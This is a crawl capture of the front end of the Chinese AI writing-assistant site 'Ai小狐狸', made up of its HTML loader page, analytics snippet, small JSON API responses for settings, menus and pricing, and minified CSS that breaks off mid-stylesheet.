

--- FILE ---
content_type: text/html
request_url: https://www.ailittlefox.com/web/
body_size: 3330
content:
<!DOCTYPE html><html><head><meta charset=utf-8><meta name=renderer content=webkit><meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1"><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><title>Ai小狐狸</title><meta name=keywords content="AI宝宝起名,AI辅导作业,AI画图,AI写论文,AI写商业计划书,AI工作报告"><meta name=description content="AI小狐狸是国内顶尖的人工智能助手，可为您提供AI宝宝起名、AI辅导作业、AI画图、AI写论文、AI写商业计划书、AI工作报告等服务。"><script>function getH5Url() {        let search = window.location.search;        let hash = window.location.hash.replace('#/', '');        let host = window.location.host;        let path = hash;        let query = '';        if (hash.indexOf('?') !== -1) {          path = hash.split('?')[0];          query = hash.split('?')[1];        }        switch (path) {          case 'write':            if (query.indexOf('id=') === 0 || query.indexOf('&id=') !== -1) {              path = 'pages/write/chat';            } else {              path = 'pages/write/index';            }            break;          case 'cosplay':            if (query.indexOf('id=') === 0 || query.indexOf('&id=') !== -1) {              path = 'pages/cosplay/chat';            } else {              path = 'pages/cosplay/index';            }            break;          case 'draw':            path = 'pages/draw/chat';            break;          default:            path = '';        }        let h5Url = 'https://' + host + '/h5/' + search + '#/';        if (path) {          h5Url += path;        }        if (query) {          h5Url += '?' + query;        }        return h5Url;      }      try {        let hash = window.location.hash;        if (hash.indexOf('bd_vid=') !== -1) {          const bd_vid = hash.split('bd_vid=')[1].split('&')[0];          if (bd_vid) {            localStorage.setItem('bd_vid', bd_vid);          }        }      } catch (e) {        console.error(e);      }      var ua = navigator.userAgent.toLowerCase();      var isMobile = ua.match(/mobile/i);      var isWechat = ua.match(/micromessenger/i) && !ua.match(/windows/i) && !ua.match(/macos/i) && !ua.match(/macwechat/i);      if (isWechat || isMobile) {        window.location.href = getH5Url();      }      const sitecode = window.location.search.substr(1, 4);      var script = document.createElement('script');      script.src = '/web.php/login/skin?sitecode=' + sitecode;      document.head.appendChild(script);</script><script src=/web.php/login/lang></script><link href=/web/static/css/app.396a73e8.css rel=preload as=style><link href=/web/static/css/chunk-elementUI.f92cd1c5.css rel=preload as=style><link href=/web/static/css/chunk-libs.e6ce6701.css rel=preload as=style><link href=/web/static/js/app.25ae578c.js rel=preload as=script><link href=/web/static/js/chunk-elementUI.84eec076.js rel=preload as=script><link href=/web/static/js/chunk-libs.4f3aa3ba.js rel=preload as=script><link href=/web/static/css/chunk-elementUI.f92cd1c5.css rel=stylesheet><link href=/web/static/css/chunk-libs.e6ce6701.css rel=stylesheet><link href=/web/static/css/app.396a73e8.css rel=stylesheet></head><body id=body><noscript><strong>请允许浏览器执行javascript</strong></noscript><div id=app></div><script>(function(e){function n(n){for(var t,r,o=n[0],f=n[1],d=n[2],h=0,i=[];h<o.length;h++)r=o[h],Object.prototype.hasOwnProperty.call(u,r)&&u[r]&&i.push(u[r][0]),u[r]=0;for(t in f)Object.prototype.hasOwnProperty.call(f,t)&&(e[t]=f[t]);l&&l(n);while(i.length)i.shift()();return a.push.apply(a,d||[]),c()}function c(){for(var e,n=0;n<a.length;n++){for(var c=a[n],t=!0,r=1;r<c.length;r++){var o=c[r];0!==u[o]&&(t=!1)}t&&(a.splice(n--,1),e=f(f.s=c[0]))}return e}var t={},r={runtime:0},u={runtime:0},a=[];function o(e){return f.p+"static/js/"+({}[e]||e)+"."+{"chunk-028db743":"3415dc80","chunk-1f3cb16e":"31765ca3","chunk-30e91ae8":"d1a28fab","chunk-5e157b6a":"7d50bdf0","chunk-afcc5bcc":"dbeda577","chunk-40b68069":"cc781fc4","chunk-2aa42871":"bb5ac853","chunk-7c961686":"c4740dd9","chunk-90dd9582":"4e2085ba","chunk-7ca15298":"4e8a627c","chunk-910fa3e8":"480b2fda","chunk-b2f91742":"2ec267ab","chunk-c463fcb8":"f815e17b","chunk-c6446754":"df7dd018","chunk-c911527e":"45c019cb","chunk-d4ed5990":"d57df9ef","chunk-e478e51e":"ae730cb8"}[e]+".js"}function f(n){if(t[n])return t[n].exports;var c=t[n]={i:n,l:!1,exports:{}};return e[n].call(c.exports,c,c.exports,f),c.l=!0,c.exports}f.e=function(e){var n=[],c={"chunk-028db743":1,"chunk-40b68069":1,"chunk-2aa42871":1,"chunk-7c961686":1,"chunk-90dd9582":1,"chunk-7ca15298":1,"chunk-910fa3e8":1,"chunk-b2f91742":1,"chunk-c463fcb8":1,"chunk-c6446754":1,"chunk-c911527e":1,"chunk-e478e51e":1};r[e]?n.push(r[e]):0!==r[e]&&c[e]&&n.push(r[e]=new Promise((function(n,c){for(var t="static/css/"+({}[e]||e)+"."+{"chunk-028db743":"aab5a198","chunk-1f3cb16e":"31d6cfe0","chunk-30e91ae8":"31d6cfe0","chunk-5e157b6a":"31d6cfe0","chunk-afcc5bcc":"31d6cfe0","chunk-40b68069":"01f6e04b","chunk-2aa42871":"cd9cef48","chunk-7c961686":"c39dcb0a","chunk-90dd9582":"c8839027","chunk-7ca15298":"630e81a4","chunk-910fa3e8":"4c937e79","chunk-b2f91742":"f05fd3dc","chunk-c463fcb8":"b442c3aa","chunk-c6446754":"8e69d7e0","chunk-c911527e":"f9f4b3f6","chunk-d4ed5990":"31d6cfe0","chunk-e478e51e":"7035a5f9"}[e]+".css",u=f.p+t,a=document.getElementsByTagName("link"),o=0;o<a.length;o++){var d=a[o],h=d.getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(h===t||h===u))return n()}var i=document.getElementsByTagName("style");for(o=0;o<i.length;o++){d=i[o],h=d.getAttribute("data-href");if(h===t||h===u)return n()}var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onload=n,l.onerror=function(n){var t=n&&n.target&&n.target.src||u,a=new Error("Loading CSS chunk "+e+" failed.\n("+t+")");a.code="CSS_CHUNK_LOAD_FAILED",a.request=t,delete r[e],l.parentNode.removeChild(l),c(a)},l.href=u;var s=document.getElementsByTagName("head")[0];s.appendChild(l)})).then((function(){r[e]=0})));var t=u[e];if(0!==t)if(t)n.push(t[2]);else{var a=new Promise((function(n,c){t=u[e]=[n,c]}));n.push(t[2]=a);var d,h=document.createElement("script");h.charset="utf-8",h.timeout=120,f.nc&&h.setAttribute("nonce",f.nc),h.src=o(e);var i=new Error;d=function(n){h.onerror=h.onload=null,clearTimeout(l);var c=u[e];if(0!==c){if(c){var t=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.src;i.message="Loading chunk "+e+" failed.\n("+t+": "+r+")",i.name="ChunkLoadError",i.type=t,i.request=r,c[1](i)}u[e]=void 0}};var l=setTimeout((function(){d({type:"timeout",target:h})}),12e4);h.onerror=h.onload=d,document.head.appendChild(h)}return Promise.all(n)},f.m=e,f.c=t,f.d=function(e,n,c){f.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:c})},f.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.t=function(e,n){if(1&n&&(e=f(e)),8&n)return e;if(4&n&&"object"===typeof e&&e&&e.__esModule)return e;var c=Object.create(null);if(f.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var t in e)f.d(c,t,function(n){return e[n]}.bind(null,t));return c},f.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return f.d(n,"a",n),n},f.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},f.p="/web/",f.oe=function(e){throw console.error(e),e};var d=window["webpackJsonp"]=window["webpackJsonp"]||[],h=d.push.bind(d);d.push=n,d=d.slice();for(var i=0;i<d.length;i++)n(d[i]);var l=h;c()})([]);</script><script src=/web/static/js/chunk-elementUI.84eec076.js></script><script src=/web/static/js/chunk-libs.4f3aa3ba.js></script><script src=/web/static/js/app.25ae578c.js></script></body><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?daa5184b08c2e2c9cc9f07087f890d49";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ailittlefox.com/web.php/login/lang
body_size: -37
content:
    window.$lang = 'zh-cn'

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ailittlefox.com/web.php/login/skin?sitecode=
body_size: 72
content:
    var link = document.createElement("link");link.href="/static/skin/web/skin_04/light.css";link.rel="stylesheet";document.head.appendChild(link);var link2 = document.createElement("link");link2.href="/static/skin/web/skin_04/dark.css";link2.rel="stylesheet";document.head.appendChild(link2);

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ailittlefox.com/web.php/user/info
body_size: 0
content:
    {"errno":403,"message":"\u8bf7\u767b\u5f55"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ailittlefox.com/web.php/login/system
body_size: 700
content:
    {"errno":0,"message":"","data":{"logo":"","logo_mini":"","page_title":"Ai\u5c0f\u72d0\u72f8","copyright":"CopyRight \u00a9 2023-2030 Ai\u5c0f\u72d0\u72f8 (ailittlefox.com) All Rights Reserved","copyright_link":"","icp":"\u6caaICP\u590718026694\u53f7-5","gongan":"","lang":"zh-cn","login_wechat":1,"login_phone":1,"hasModel4":0,"model4Name":"","priceSetting":{"title":"\u79ef\u5206","rate":"","text35_vip":1,"text35":"2","text40_vip":1,"text40":"4","draw_vip":1,"draw":"5","video_vip":1,"video":"20","music_vip":1,"music":"20","free_num":"20","doc_vip":1,"search_search_vip":1,"search_copilot_vip":1,"search_research_vip":1},"theme":"","searchIsOpen":0,"menus":{"0":{"type":"chat","icon":"ic_mod_chat","title":"\u5bf9\u8bdd","is_more":0},"1":{"type":"write","icon":"ic_mod_write","title":"\u521b\u4f5c","is_more":0},"2":{"type":"cosplay","icon":"ic_mod_cosplay","title":"\u6a21\u62df","is_more":0},"3":{"type":"draw","icon":"ic_mod_draw","title":"\u7ed8\u753b","is_more":0},"6":{"type":"more","icon":"ic_mod_app","is_more":0,"title":"\u66f4\u591a"},"7":{"type":"pk","icon":"ic_mod_pk","title":"AI\u64c2\u53f0","desc":"\u5b70\u5f3a\u5b70\u5f31\uff0cBattle\u4e00\u4e0b","is_more":1},"8":{"type":"batch","icon":"ic_mod_batch","title":"\u6279\u91cf\u751f\u6210","desc":"\u65e0\u4eba\u503c\u5b88\u6279\u91cf\u521b\u4f5c","is_more":1},"9":{"type":"novel","icon":"ic_mod_novel","title":"\u957f\u7bc7\u5199\u4f5c","desc":"\u5199\u5c0f\u8bf4\u3001\u5199\u8bba\u6587\u7b49","is_more":1},"10":{"type":"mind","icon":"ic_mod_mind","title":"\u601d\u7ef4\u5bfc\u56fe","desc":"\u751f\u6210\u601d\u7ef4\u5bfc\u56fe","is_more":1}},"aiList":[{"name":"wenxin","alias":"\u6587\u5fc3\u4e00\u8a00"},{"name":"kimi","alias":"Kimi"},{"name":"openai3","alias":"Ai\u5c0f\u72d0\u72f8V1"}]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ailittlefox.com/web.php/group/getGroupList
body_size: 41
content:
    {"errno":0,"message":"","data":{"list":[{"id":28,"title":"\u65b0\u7684\u4f1a\u8bdd"}],"count":1}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ailittlefox.com/web.php/chat/getChatSetting
body_size: 237
content:
    {"errno":0,"message":"","data":{"welcome":"\u6211\u62e5\u6709\u5f3a\u5927\u7684AI\u5f15\u64ce\uff0c\u53ef\u4ee5\u8f85\u52a9\u4f60\u5feb\u901f\u5199\u4f5c\uff0c\u8d76\u5feb\u8bd5\u4e00\u8bd5\u5427\uff01","tips":"\u5e2e\u6211\u5199\u4e00\u7bc7\u5de5\u4f5c\u65e5\u62a5\n\u5e2e\u6211\u5199\u4e00\u7bc7\u6f14\u8bb2\u7a3f\n\u7ea2\u70e7\u725b\u8089\u7684\u505a\u6cd5\n\u751f\u6210\u4e00\u7bc7\u5173\u4e8e\u73af\u5883\u4fdd\u62a4\u7684\u6f14\u8bb2PPT\n\u7528\u8868\u683c\u5f62\u5f0f\u5236\u4f5c\u4e00\u4efd\u8bfe\u7a0b\u8868"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ailittlefox.com/web.php/chat/getHistoryMsg
body_size: -45
content:
    {"errno":0,"message":"","data":{"list":[]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ailittlefox.com/web.php/login/getNotice
body_size: -23
content:
    {"errno":0,"message":"","data":null}

--- FILE ---
content_type: text/css
request_url: https://www.ailittlefox.com/web/static/css/app.396a73e8.css
body_size: 30504
content:
.fade-enter-active,.fade-leave-active{-webkit-transition:opacity .28s;transition:opacity .28s}.fade-enter,.fade-leave-active{opacity:0}.fade-transform-enter-active,.fade-transform-leave-active{-webkit-transition:all .5s;transition:all .5s}.fade-transform-enter{opacity:0;-webkit-transform:translateX(-30px);transform:translateX(-30px)}.fade-transform-leave-to{opacity:0;-webkit-transform:translateX(30px);transform:translateX(30px)}.breadcrumb-enter-active,.breadcrumb-leave-active{-webkit-transition:all .5s;transition:all .5s}.breadcrumb-enter,.breadcrumb-leave-active{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.breadcrumb-move{-webkit-transition:all .5s;transition:all .5s}.breadcrumb-leave-active{position:absolute}.el-pagination{padding:10px}.el-table td,.el-table th{padding:8px 0}.el-table td .el-button--mini{padding:4px 10px}.text-primary{color:#10a37f}.text-danger{color:#f56c6c}.text-warning{color:#ef9d21}.text-green{color:#52bf00}.text-gray{color:#aaa}.el-button--default:focus,.el-button--default:hover{background-color:#e3f5f0;border-color:#e3f5f0;color:#10a37f}.el-button.is-plain:focus,.el-button.is-plain:hover{border-color:#10a37f;color:#10a37f}.el-button--primary{background-color:#10a37f;border-color:#10a37f}.el-button--primary:focus,.el-button--primary:hover{background-color:#15ad89;border-color:#15ad89;color:#fff}.el-button--primary.is-plain{background-color:#e3f5f0;border-color:#e3f5f0;color:#10a37f}.el-button--primary.is-plain:hover{background-color:#10a37f;border-color:#10a37f;color:#fff}.el-button--text{color:#10a37f}.el-button--text:focus,.el-button--text:hover{color:#15ad89}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:#10a37f}.el-dropdown-menu__item:focus,.el-dropdown-menu__item:not(.is-disabled):hover{color:#10a37f;background-color:#e3f5f0}.el-input__inner:focus,.el-textarea__inner:focus{border-color:#10a37f}.el-select-dropdown__item.selected{color:#10a37f}.el-dialog.my-dialog{border-radius:10px;overflow:hidden;max-width:96%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0!important;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.el-dialog.my-dialog .el-dialog__header{padding:12px 20px}.el-dialog.my-dialog .el-dialog__header .el-dialog__title{font-size:16px}.el-dialog.my-dialog .el-dialog__header .el-dialog__headerbtn{font-size:18px;top:15px}.el-dialog.my-dialog .el-dialog__body{padding:20px;-webkit-box-flex:1;-ms-flex:1;flex:1}.el-dialog.my-dialog .el-dialog__footer{text-align:center;padding:12px 20px;border-top:1px solid #eee}.el-dialog.pay-dialog{background:none}.el-dialog.pay-dialog .el-dialog__header{background:#293141;height:32px}.el-dialog.pay-dialog .el-dialog__header .el-dialog__title{color:#fff}.el-dialog.pay-dialog .el-dialog__body{padding:0}.el-dialog.notice-dialog .el-dialog__header .el-dialog__title{font-size:17px}.el-dialog.notice-dialog .el-dialog__body{padding:0}.el-dialog.notice-dialog .el-scrollbar,.el-dialog.notice-dialog .scrollbar-wrapper{height:100%}.el-dialog.notice-dialog .content p{font-size:16px;line-height:1.5;margin:10px 0}.el-dialog.notice-dialog .content img{max-width:100%}.el-dialog.full-dialog{margin-top:0;height:100%;border-radius:0}.el-dialog.full-dialog .el-dialog__body{height:calc(100% - 106px);overflow-y:scroll}.my-loading .el-loading-spinner{width:128px;height:128px;position:absolute;top:50%;margin-top:-64px;left:50%;margin-left:-64px;background:hsla(0,0%,100%,.72);border-radius:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.my-loading .el-loading-spinner .el-loading-text{margin-top:10px}.btn-plain-warning{padding:3px 6px;border-radius:4px;color:#e6a23c;border:1px solid #e6a23c;font-size:12px}.box-container{padding:15px 20px}.box-panel{padding:20px;margin-bottom:15px;background:#fff;border-radius:4px}.box-panel .title-container{font-size:16px;margin:5px 0 15px 0;color:#444;letter-spacing:1px}.el-tabs__active-bar{background-color:#10a37f}.el-tabs__item.is-active,.el-tabs__item:hover{color:#10a37f}.el-message{min-width:100px;padding:12px 20px;left:auto;right:60px;-webkit-transform:none;transform:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.el-message__content{min-width:60px;max-width:300px;word-break:break-all}.el-message--success{background-color:#10a37f;border-color:#10a37f}.el-message .el-icon-success{color:#fff;font-size:24px}.el-message--success .el-message__content{color:#fff;font-size:16px}.el-message--error{background-color:#f67474;border-color:#f67474}.el-message .el-icon-error{color:#fff;font-size:24px}.el-message--error .el-message__content{color:#fff;font-size:16px}.el-tag.el-tag--info{background:#e2e2e2;color:#666;border-color:#e2e2e2}.el-tag.el-tag--warning{background-color:#e3f5f0;color:#10a37f;border-color:#e3f5f0}.el-tag.el-tag--success{background:#10a37f;color:#fff;border-color:#10a37f}.el-slider__bar{background-color:#10a37f}.el-slider__button{border-color:#10a37f}.el-radio-button__inner:hover{color:#10a37f}.el-radio-button__orig-radio:checked+.el-radio-button__inner{background-color:#10a37f;border-color:#10a37f;-webkit-box-shadow:-1px 0 0 0 #10a37f;box-shadow:-1px 0 0 0 #10a37f}.el-radio-button__orig-radio:checked+.el-radio-button__inner:hover{color:#fff}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:#10a37f}.el-input-number__decrease:hover,.el-input-number__increase:hover{color:#10a37f}.el-tag--primary{background-color:#e3f5f0;border-color:#10a37f;color:#10a37f}.el-tag--large{font-size:15px;height:36px;line-height:34px}.el-tag .el-tag__close{color:#10a37f;top:0}.el-tag .el-tag__close:hover{background:#10a37f;color:#fff}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#10a37f;border-color:#10a37f}.el-checkbox__input.is-checked+.el-checkbox__label{color:#777}.el-breadcrumb__inner,.el-breadcrumb__inner a{font-weight:400}.el-drawer__header,.el-upload__input,.el-upload input[type=file]{display:none}.el-dialog{-webkit-transform:none;transform:none;left:0;position:relative;margin:0 auto}.upload-container .el-upload{width:100%}.upload-container .el-upload .el-upload-dragger{width:100%;height:200px}.el-dropdown-menu a{display:block}.el-range-separator{-webkit-box-sizing:content-box;box-sizing:content-box}.avatar-uploader .el-upload{border:1px dashed #d9d9d9;border-radius:6px;cursor:pointer;position:relative;overflow:hidden}.avatar-uploader .el-upload:hover{border-color:#409eff}.avatar-uploader-icon{font-size:28px;color:#8c939d;width:178px;height:178px;line-height:178px;text-align:center}.avatar{width:178px;height:178px;display:block}body{height:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;font-family:Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Arial,sans-serif}label{font-weight:700}html{-webkit-box-sizing:border-box;box-sizing:border-box}#app,html{height:100%}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}a:active,a:focus{outline:none}a,a:focus,a:hover{cursor:pointer;color:inherit;text-decoration:none}div:focus{outline:none}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.app-wrapper{position:relative;height:100%;width:100%;-webkit-transition:background-color .1s ease-in-out;transition:background-color .1s ease-in-out}.scrollbar-wrapper{overflow-x:hidden!important}.el-scrollbar{height:100%}.box-chat .chat-msg{width:100%;position:absolute;top:0;bottom:125px;left:0;right:0;-webkit-box-sizing:border-box;box-sizing:border-box}.box-chat .chat-msg .el-scrollbar{height:100%;overflow-x:hidden}.box-chat .chat-msg .msg-list{width:100%;height:auto;padding-top:60px}.box-chat .chat-msg .msg-list .msg-row{width:100%;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.box-chat .chat-msg .msg-list .msg-row .msg-item{width:768px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:20px 20px;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.box-chat .chat-msg .msg-list .msg-row .msg-item:last-child{border-bottom:0}.box-chat .chat-msg .msg-list .msg-row .msg-item .text{color:#606468;line-height:28px;font-size:16px;word-break:break-all;overflow:hidden;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding-top:3px}.box-chat .chat-msg .msg-list .msg-row .msg-item .text .think{color:#909090;border-left-color:#d6d6d6;border-left-width:.18em;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.box-chat .chat-msg .msg-list .msg-row .msg-item .text .think p:first-child{margin-top:12px}.box-chat .chat-msg .msg-list .msg-row .msg-item .text .think p:last-child{margin-bottom:12px}.box-chat .chat-msg .msg-list .msg-row .msg-item .text .tools{margin-top:15px;opacity:.3;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.box-chat .chat-msg .msg-list .msg-row .msg-item .text .tools .btn{width:80px;height:36px;cursor:pointer;font-size:14px;margin-right:20px}.box-chat .chat-msg .msg-list .msg-row .msg-item .text .tools .btn .icon{margin-right:3px}.box-chat .chat-msg .msg-list .msg-row .msg-item .text:hover .tools{opacity:1}.box-chat .chat-msg .msg-list .msg-row .msg-item .avatar{width:30px;height:30px;min-width:30px;color:#fff;font-size:14px;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:3px;margin-right:20px;overflow:hidden}.box-chat .chat-msg .msg-list .msg-row .msg-item .avatar img{width:30px;height:30px}.box-chat .chat-msg .msg-list .row-ai,.box-chat .chat-msg .msg-list .row-user{background:none}.box-chat .chat-msg.style-chat .msg-list{width:800px;margin:0 auto}.box-chat .chat-msg.style-chat .msg-list .row-user .msg-item{display:block;width:100%;float:right;padding:15px 50px 15px 0;position:relative}.box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .avatar{position:absolute;right:0;top:20px;margin-right:0}.box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .text{max-width:700px;width:auto;border-radius:10px;display:block;padding:10px 15px;float:right}.box-chat .chat-msg.style-chat .msg-list .row-ai .msg-item{width:100%;padding:15px 0 20px 0}.box-chat .chat-msg.style-chat .msg-list .row-ai .msg-item .text{max-width:700px;width:auto;background:#f7f7f8;border-radius:10px;display:block;padding:10px 15px;float:right}.box-chat .chat-msg.style-write .msg-list{width:800px;margin:0 auto}.box-chat .chat-msg.style-write .msg-list .row-user{border-top-left-radius:10px;border-top-right-radius:10px;-webkit-transition:border-color .1s ease-in-out,background .1s ease-in-out;transition:border-color .1s ease-in-out,background .1s ease-in-out}.box-chat .chat-msg.style-write .msg-list .row-ai{border-bottom-left-radius:10px;border-bottom-right-radius:10px;margin-bottom:15px;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.box-chat .chat-msg.style-word{position:inherit}.box-chat .chat-msg.style-word .msg-list{margin:0 auto;padding:30px 0;width:100%;max-width:850px}.box-chat .chat-msg.style-word .msg-list .row-user{background:none}.box-chat .chat-msg.style-word .msg-list .row-user .msg-item{background:#fff;padding:40px 50px 30px 50px;max-height:156px;width:100%}.box-chat .chat-msg.style-word .msg-list .row-user .msg-item .text{text-align:center;font-size:28px;line-height:1.4;color:#222}.box-chat .chat-msg.style-word .msg-list .row-ai{background:none}.box-chat .chat-msg.style-word .msg-list .row-ai .msg-item{background:#fff;padding:10px 50px 20px 50px;min-height:100px;width:100%}.box-chat .chat-msg.style-word .msg-list .row-ai .msg-item .text{color:#444;font-size:17px}.box-chat .chat-msg.style-word .msg-list .row-ai .msg-item .text .tools{margin-top:30px;opacity:1}.box-chat .chat-msg .welcome{width:768px;max-width:100%}.box-chat .chat-msg .welcome .title{color:#222;font-size:18px;font-weight:600;letter-spacing:1px;line-height:32px}.box-chat .chat-msg .welcome .desc,.box-chat .chat-msg .welcome .title{-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.box-chat .chat-msg .welcome .desc{margin-bottom:10px!important}.box-chat .chat-msg .welcome .tips{padding:10px}.box-chat .chat-msg .welcome .tips li,.box-chat .chat-msg .welcome .tips ul{list-style:none;margin:0;padding:0}.box-chat .chat-msg .welcome .tips li{background:#eff0f0;border-radius:4px;margin-bottom:13px;padding:12px 15px;font-size:14px;color:#444;line-height:16px;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.box-chat .chat-msg .welcome .tips li i{opacity:0;margin-left:10px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.box-chat .chat-msg .welcome .tips li:active,.box-chat .chat-msg .welcome .tips li:hover{background:#e5e7eb;color:#222}.box-chat .chat-msg .welcome .tips li:active i,.box-chat .chat-msg .welcome .tips li:hover i{opacity:1}.box-chat .chat-input{width:100%;position:absolute;bottom:0;left:0;padding:20px 20px 10px 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.box-chat .chat-input .input{width:810px;margin:0 auto;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);border-radius:10px;position:relative;max-width:100%;margin-bottom:20px}.box-chat .chat-input .input .el-textarea__inner{padding:10px 72px 10px 15px;letter-spacing:1px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;font-size:16px}.box-chat .chat-input .input .btn-send{position:absolute;right:1px;bottom:1px;border:none;height:43px;-webkit-transition:background .1s ease-in-out,color .1s ease-in-out;transition:background .1s ease-in-out,color .1s ease-in-out}.box-chat .chat-input .copyright{width:100%;height:20px;font-size:12px;color:#aaa;text-align:center;max-width:100%;line-height:18px;-webkit-box-sizing:border-box;box-sizing:border-box}.box-chat .chat-input .copyright a:hover{text-decoration:underline}.chat-ai-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px}.chat-ai-list,.chat-ai-list 